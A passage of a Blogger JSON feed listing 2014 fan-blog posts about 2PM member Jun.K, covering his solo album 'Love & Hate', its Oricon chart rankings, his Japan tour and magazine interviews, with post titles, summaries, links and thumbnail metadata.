2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5rAfyWWP2Ps\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6250617610821820367"},"published":{"$t":"2014-06-12T11:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:25.054-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:love \u0026 hate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Jun. K Asks What is Love in MV for ‘No Love’ Korean Version"},"summary":{"type":"text","$t":"The music video was released on June 12, unfolding a unique story with a panda and a red riding hood doll playing the piano together, as Jun. K ran across the desert, asking what love is and singing that there is no love.No Love is part of Jun. K’s Love \u0026amp; Hate solo album, which was released on May 14 in Japan. The album ranked number one on Tower Record’s and Oricon’s weekly album charts, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6250617610821820367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-jun-k-asks-what-is-love-in-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6250617610821820367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6250617610821820367"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-jun-k-asks-what-is-love-in-mv.html","title":"[News] 2PM’s Jun. K Asks What is Love in MV for ‘No Love’ Korean Version"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi37A7ihXtyD1QKUYD2UAbg0veucJF58-9yMDz5JTJzyPNocE7yT03yrZJ_lgAO0umfx20SwKL6bOYjcTPXA5wVrPBzS6aO7yeopNBsXKlX7FM5bBrvmpyLNxvDGsKDZfvbRxyFrlvdqHJb\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-9063235977645860960"},"published":{"$t":"2014-06-11T11:02:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:25.087-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Jun.K asks fans to prepare for the new tracks"},"summary":{"type":"text","$t":"2PM's Jun.K took to Instagram to let fans preview some new tracks off his upcoming Korean version of album 'Love \u0026amp; Hate'!The songs are soothing with a nice R\u0026amp;B beat to it that will get fans swaying back and forth on their feet. \u0026nbsp;Check out some of the tunes below and stay tuned for the online release on June 12 and offline release on June 16.Source: allkpop"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/9063235977645860960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junk-asks-fans-to-prepare-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9063235977645860960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9063235977645860960"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junk-asks-fans-to-prepare-for.html","title":"[News] 2PM\u0026#39;s Jun.K asks fans to prepare for the new tracks"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEeO1uhOS5XReO6ky8yJxpyuTBcBfEOcH4Ivlpk-Zrq4bi1AIPY7KXA5UeAzW6cCxAvmKwk6gzb2jZCQhIiQLNtUEBFF8CVfgxFs4DZ1dOYTW-vKrb4QLkIklaTxe-M3EUQ_YB_aEUG0Ax\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3177331817408993763"},"published":{"$t":"2014-06-11T10:59:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:25.105-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Jun.K\u0026#39;s solo album \u0026#39;Love \u0026amp; Hate\u0026#39; to be released in Korea"},"summary":{"type":"text","$t":"Jun.K's successful Japanese solo album 'Love \u0026amp; Hate' will finally be released in Korea!'Love \u0026amp; Hate' will be released domestically online on June 12 and in stores on the 16th. Jun.K released his first Japanese solo album 'Love \u0026amp; Hate' on May 14, and it charted at #1 on the Oricon and Tower Records Daily Album Chart as well as #2 on the Oricon Weekly Album Chart.As Jun.K took part in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3177331817408993763\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junk-solo-album-hate-to-be.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3177331817408993763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3177331817408993763"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junk-solo-album-hate-to-be.html","title":"[News] 2PM Jun.K\u0026#39;s solo album \u0026#39;Love \u0026amp; Hate\u0026#39; to be released in Korea"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig1grhCW7QcmEltnj8RBT3entE2y8_x1PPEtxKBoW91ffByYg48atvBO4foc0OSYivTn6yx3dSOErvbi9MoTFrMfffwjtLSUX2oSu0awV_nWL96vYaF_z0eLz-Zpes2Fgq5v4r2umNmyg3\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7032095244373413191"},"published":{"$t":"2014-05-29T10:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.668-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Member Jun.K Finishes Solo Japan Tour Successfully"},"summary":{"type":"text","$t":"2PM member Jun.K is making a statement through his solo career, proving himself as a true musician on the way.The idol member successfully finished his first Japan solo tour, which began earlier this month in Osaka. Jun.K has performed in a total of 6 cities, taking the stage for 10 concerts in Fukuoka, Chiba, Nagoya, Sapporo and Tokyo.The singer's last concert was held in Chiba from May 26-28. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7032095244373413191\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-member-junk-finishes-solo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7032095244373413191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7032095244373413191"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-member-junk-finishes-solo.html","title":"[News] 2PM Member Jun.K Finishes Solo Japan Tour Successfully"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu1zpN6QVtwnf9b8oz8t3tbtaqz-LRbfUqHo5UhaamjMt3LGmJYIeGTM_awg2MmWfDH5GNmrhu1mkROeE5CEnGO8Bv3woMCjhXsTNjrmWnXvBizGk02H3smBHXFWLUQZt6XsZlVBtrWTHu\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2473509421085698638"},"published":{"$t":"2014-05-23T10:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.846-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:the star"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Jun.K reveals he shed tears upon hearing his album being #1 in Japan for \u0026#39;The Star\u0026#39;"},"summary":{"type":"text","$t":"Although 2PM's Jun.K's album is called 'Love \u0026amp; Hate', he's been receiving nothing but love in Japan with his recent #1 on the Oricon and Tower Records' Daily Album Chart.He recalled his tears of happiness in his interview with 'The Star'. Jun.K landed the cover of 'The Star's June issue and showed his love for music as a talented singer-songwriter in the pictorial.Jun.K shared his feelings "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2473509421085698638\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-reveals-he-shed-tears.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2473509421085698638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2473509421085698638"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-reveals-he-shed-tears.html","title":"[News] 2PM Jun.K reveals he shed tears upon hearing his album being #1 in Japan for \u0026#39;The Star\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXzUtudU0dI05qt1m78lnLZwq85SzQJAf6hvJMj05to_8Upl3Rqwi_dn7sCLquDr2vjl0v5v2ZnuwiexJxqhyXb9Kems7UrsQlxeq3E47LFzgAzMXpIhSL_EXKyBq1cebo76OeX99xoZ2a\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-208763088651816093"},"published":{"$t":"2014-05-22T10:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.884-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:love \u0026 hate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Jun.K, T-ara, and EXO chart in the Top 10 on the Oricon Weekly Album Chart"},"summary":{"type":"text","$t":"2PM's Jun.K, T-ara, and EXO, who all released albums in Japan on May 14, charted in the Top 10 on the Oricon Weekly Album Chart!According to the Oricon Chart on the 22nd, Jun.K's solo album 'Love \u0026amp; Hate' charted at #2 on the Oricon Weekly Album Chart for the second week of May (5\/12-5\/18) with a total of 35,701 copies sold. First place went to the 'Frozen' OST.EXO-K and EXO-M's 'Overdose' "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/208763088651816093\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-t-ara-and-exo-chart-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/208763088651816093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/208763088651816093"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-t-ara-and-exo-chart-in.html","title":"[News] 2PM Jun.K, T-ara, and EXO chart in the Top 10 on the Oricon Weekly Album Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm37bt_qmqQljqYC4B1XfUb7dfgq379K4KaqbzLh_6vItkc5E502Mf_nyecGMvm-U1qTwJeVsLleZxsQft8_GE_wM0zk3kXaxNH38cOA44L24RdX68B8tNAeb4gMXFVl3gbTTLqFI5fRkV\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2393174863997266883"},"published":{"$t":"2014-05-21T10:55:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.901-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Jun.K opens up about his solo debut with \u0026#39;Singles\u0026#39;"},"summary":{"type":"text","$t":"2PM's Jun.K shared his goal of letting the world know who he is as not just a 2PM member but as Jun.K in an interview with 'Singles'.When asked what kind of mindset he's approaching his solo album promotions compared to 2PM promotions, Jun.K shared, \"I want to show what I do. To be honest, everyone knows me as a 2PM member, but they don't much about Jun.K. If I don't clearly show what I do and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2393174863997266883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-opens-up-about-his-solo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2393174863997266883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2393174863997266883"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-opens-up-about-his-solo.html","title":"[News] 2PM Jun.K opens up about his solo debut with \u0026#39;Singles\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2s_5-1ZfNC7vIkIw4V_ONlWzoXvczQ5xFlGrrzYY4Hv7VZ1ACHLArDpH2-D2SQC6FPHbFV4VWzz4oOaU7NsLgA43_vbQlBNUdRTSBRe68eHbC2eocx92E6QAB6mSp_gqlzTxrweSNlDvy\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3468061229761723739"},"published":{"$t":"2014-05-21T10:54:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.922-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Jun.K and T-ara continue to rank high on the Oricon Daily Album Chart"},"summary":{"type":"text","$t":"2PM's Jun.K and T-ara continued to rank high on the Oricon Daily Album Chart this week!According to the Oricon Chart on May 21, Jun.K's solo album 'LOVE\u0026amp;HATE' ranked #4 on the Oricon Daily Album Chart, and T-ara's 3rd Japanese album 'Gossip Girls' ranked #8 on the same chart. Both albums were released on the 14th and charted in the top 3 of the Oricon Daily Album Chart last week.Big Bang's '"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3468061229761723739\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-and-t-ara-continue-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3468061229761723739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3468061229761723739"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-and-t-ara-continue-to.html","title":"[News] 2PM Jun.K and T-ara continue to rank high on the Oricon Daily Album Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXstTXAmFmAXjSTwZTakFCZSHArpkOzUEjov2V5K1NL7STZ_ED0LkGbIkEK1I4pdFbvaQdFGLwm_XBZOk66JPogsd2_3iG0PEODBIqtNrVAChX1JdzOlcyEPc5iVNKmpZ6s9WwMmf1FLt1\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-905602755943171193"},"published":{"$t":"2014-05-18T10:59:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:28.009-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"}],"title":{"type":"text","$t":"[Interview] 2PM Jun. K @ ViVi Entertainment Interview June 2014"},"summary":{"type":"text","$t":"Jun. K (From 2PM)LOVE \u0026amp; HATEAsia's No. 1 beast idol group, 2PM, and from that group, Jun.K who is popular as a lead vocal will be releasing first mini album ? It is an album that has variety of music types -- hip hop, R \u0026amp; B, and ballad that leaves a different taste than 2PM's. And the songs are all composed by Jun. K himself! We interviewed him and asked how he feels right now as an "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/905602755943171193\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/interview-2pm-jun-k-vivi-entertainment.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/905602755943171193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/905602755943171193"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/interview-2pm-jun-k-vivi-entertainment.html","title":"[Interview] 2PM Jun. K @ ViVi Entertainment Interview June 2014"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNjgN0_dnazbVAgabbuSWOKUaq7wBm7J7iwQ7f-CY0E7Xv3DsIdOCj85JGSid_pRpKbwLjdXE3QMwJ-7gFg-RHjUhI2cPBM6xctzIm5K8wEgUt8wJ8YhhyphenhyphenslQ8f0nUMS6pog3ZHYp39euG\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6468749909491908638"},"published":{"$t":"2014-05-14T11:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:28.112-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Jun.K\u0026#39;s \u0026#39;Love \u0026amp; Hate\u0026#39; album lands at #1 on Oricon Chart + Tower Records"},"summary":{"type":"text","$t":"2PM Jun.K's solo album 'Love \u0026amp; Hate' has landed at the top of Oricon's Daily Album Chart and Tower Records Daily Album Chart!The excited idol made sure to give his thanks on Twitter. He posted on May 14, \"My first solo album made #1 on the Oricon Chart. I really thank my fans for giving so much love to the album that I worked so hard to make. And the staff who worked hard beside me. And my "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6468749909491908638\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-hate-album-lands-at-1-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6468749909491908638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6468749909491908638"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-hate-album-lands-at-1-on.html","title":"[News] 2PM Jun.K\u0026#39;s \u0026#39;Love \u0026amp; Hate\u0026#39; album lands at #1 on Oricon Chart + Tower Records"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizfDM7BaZjSKLUF74L9aRgecNNe9v2gQlZt-opBhyphenhyphen_LYm5T3PZBidfmcJOWUEW_OBWCUfBM0e5xEA-A6OJWT3DyeFXTMo5pFPLzgBp2PmG1cozDaioWPBpC90-zfi1tJaheCH8duofjnr9\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2292236235120669357"},"published":{"$t":"2014-05-14T11:35:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:28.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho and Jun.K kindly ask fans to wait for the group\u0026#39;s comeback"},"summary":{"type":"text","$t":"With the revelation that 2PM would be delaying their comeback, allowing rookie group GOT7 to return first in June, members Junho and Jun.K tweeted kind messages to fans.Junho wrote on May 14, \"I want to see all of you. \u0026nbsp;Please wait a bit longer. \u0026nbsp;I will repay you just as much,\" while Jun.K also tweeted, \"We are more coolly and freshly preparing, so please wait!! ^^ #2PM #HOTTEST THE ONE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2292236235120669357\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junho-and-junk-kindly-ask-fans.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2292236235120669357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2292236235120669357"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junho-and-junk-kindly-ask-fans.html","title":"[News] 2PM\u0026#39;s Junho and Jun.K kindly ask fans to wait for the group\u0026#39;s comeback"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXrE5zJ4y2i2z4VMMrIdY5WWQoNDeiXOOJolxvSaqsk446MVYbWO5qGVFUuk6NMyd0NgTy8w5kRvLuBJ9mzWoqkXD7ln3WyKNPSXfivhc4lAjw55ueA3MFMnSgt-ltZwZ8ZzvASCWWdYOT\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7708920744826797287"},"published":{"$t":"2014-05-01T12:43:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:28.487-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:love \u0026 hate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Jun.K releases full PV for solo Japanese track \u0026#39;Love \u0026amp; Hate\u0026#39;"},"summary":{"type":"text","$t":"2PM's Jun.K showed his prowess as an artist through his 'Love \u0026amp; Hate' PV!Jun.K got HOTTEST bobbing their heads and snapping their fingers along to the groovy song which puts Jun.K's vocals on center stage. His charisma and colorful concept makes the music video that much more electrifying.Jun.K will make his Japanese solo debut with 'Love \u0026amp; Hate' on May 14 and go on his solo tour, which 